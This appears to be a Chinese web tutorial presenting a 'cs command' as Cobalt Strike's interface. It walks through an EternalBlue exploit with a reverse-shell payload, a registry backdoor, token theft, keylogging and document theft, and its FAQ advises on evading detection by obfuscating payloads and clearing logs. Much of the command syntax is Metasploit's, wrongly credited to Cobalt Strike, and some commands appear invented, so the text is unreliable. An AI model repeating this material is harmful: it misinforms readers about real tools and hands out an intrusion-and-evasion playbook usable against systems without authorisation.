在计算机科学和网络管理领域,cs命令并非广泛通用的标准指令,其具体功能和含义可能因上下文环境(如特定编程语言、网络工具或自定义脚本)而异,在网络安全渗透测试中,cs常被作为Cobalt Strike(一款流行的渗透测试框架)的命令行简称,用于控制和管理攻击操作,以下将以Cobalt Strike中的cs命令为核心,详细解析其常见用法、功能模块及操作逻辑,帮助理解这一工具在模拟攻击场景中的应用。



Cobalt Strike中cs命令的核心功能

Cobalt Strike是一款集成了漏洞利用、后门管理、横向移动、持久化控制等功能的高级渗透测试平台,其命令行界面(cs命令)允许用户通过脚本化指令控制攻击流程,提升自动化操作效率,以下是cs命令的典型应用场景及操作示例:

目标管理与连接

在渗透测试中,首先需要建立与目标系统的连接。cs命令可通过多种方式实现初始访问,例如利用漏洞利用模块(exploit)生成 payload 并执行,或通过钓鱼邮件、恶意文档等方式诱导目标执行 payload。

- 示例:

# 使用ms17-010漏洞利用模块攻击目标主机 cs > use exploit/windows/smb/ms17_010_eternalblue cs > set RHOSTS 192.168.1.100 cs > set PAYLOAD windows/meterpreter/reverse_tcp cs > exploit

执行成功后,

cs将返回一个与目标建立的会话(session),后续操作可通过该会话进行。

会话管理与控制

cs命令支持对多个目标会话进行统一管理,包括查看活跃会话、切换控制目标、终止会话等操作。

- 示例:

# 查看所有活跃会话 cs > sessions # 切换到指定会话(如ID为1的会话) cs > sessions -u 1 # 终止指定会话 cs > sessions -k 1



后门与持久化操作

为了在目标系统中维持访问权限,cs命令可植入后门或创建持久化机制,通过migrate模块将进程迁移到更隐蔽的系统进程(如svchost.exe),或利用persistence模块在目标系统中创建启动项。

- 示例:

# 将当前会话进程迁移到svchost.exe cs > migrate -p svchost.exe # 在目标系统中创建持久化后门(注册表启动项) cs > persistence -i registry -p "C:\backdoor.exe"

横向移动与权限提升

在获取目标初步权限后,cs命令可辅助进行横向移动(如利用SMB、WMI协议访问其他主机)和权限提升(如滥用Windows服务权限或令牌窃取)。

- 示例:

# 通过SMB协议横向移动到目标192.168.1.101 cs > lateral_movement smb 192.168.1.101 -domain administrator -password P@ssw0rd # 利用令牌窃取提升权限 cs > steal_token -id 2 # 假设ID为2的进程具有高权限

数据收集与 exfiltration

cs命令支持对目标系统敏感信息的收集,如抓取屏幕截图、获取键盘记录、搜索敏感文件等,并通过加密通道将数据回传至攻击者控制的服务器。

- 示例:

# 截取目标屏幕截图 cs > screenshot -id 1 # 获取键盘记录 cs > keylog_start -id 1 # 搜索目标C盘下的.docx文件 cs > search -id 1 -path C:\ -pattern *.docx



cs命令操作流程示例表

以下以一个完整的渗透测试流程为例,展示cs命令的链式操作:

| 步骤 | 操作目标 | cs命令示例 |

功能说明 |

|---|---|---|---|

| 1 | 初始访问 | use exploit/windows/smb/ms17_010_eternalblue |

选择漏洞利用模块 |

| 2 | 配置参数 | set RHOSTS 192.168.1.100 set PAYLOAD windows/meterpreter/reverse_tcp |

设置目标IP和payload类型 |

| 3 | 执行攻击 | exploit |

触发漏洞,建立meterpreter会话 |

| 4 | 会话管理 | sessions -u 1 |

切换到ID为1的会话 |

| 5 | 持久化 | persistence -i registry -p "C:\backdoor.exe" |

创建注册表启动项实现持久化 |

| 6 | 权限提升 | steal_token -id 2 |

窃取高权限进程令牌 |

| 7 | 数据收集 | search -id 1 -path C:\Users -pattern *.docx |

搜索用户目录下的Word文档 |

| 8 | 数据回传 | download -id 1 C:\Users\test\doc.docx |

下载敏感文件至本地 |

相关问答FAQs

Q1: Cobalt Strike中的cs命令是否只能在Windows系统下使用?

A1: 不是。Cobalt Strike支持跨平台操作,其cs命令可在Windows、Linux和macOS系统下运行,攻击者可通过teamserver(团队服务器)模式在任意平台(如Kali Linux)部署控制端,而目标系统可以是Windows、Linux、macOS甚至移动设备(需配合相应payload)。cs命令生成的payload(如meterpreter)也具备跨平台兼容性,可根据目标系统类型动态调整。

Q2: 使用cs命令进行渗透测试时,如何避免触发目标系统的安全防护机制?

A2: 为降低被检测风险,可通过以下方法规避防护:

- 加密通信:使用

cs命令的sslcert选项配置自定义SSL证书,对攻击流量加密,避免被IDS/IPS基于特征检测。 - 隐蔽payload:选择无文件payload(如

powershell脚本)或内存中执行的payload,减少落地文件痕迹;利用obfuscate模块对payload进行混淆处理。 - 规避行为检测:避免使用高频危险命令(如

net user),改用cs的run模块执行系统内置命令(如wmic),或通过migrate将进程迁移至可信进程(如explorer.exe)。 - 权限控制:严格控制

teamserver的访问权限,避免泄露攻击配置;定期清理目标系统日志(如clearlogs命令),但需注意日志清理本身可能触发告警。

通过以上手段,可在一定程度上提升隐蔽性,但实际渗透测试中仍需遵守法律法规和道德规范,仅限授权测试使用。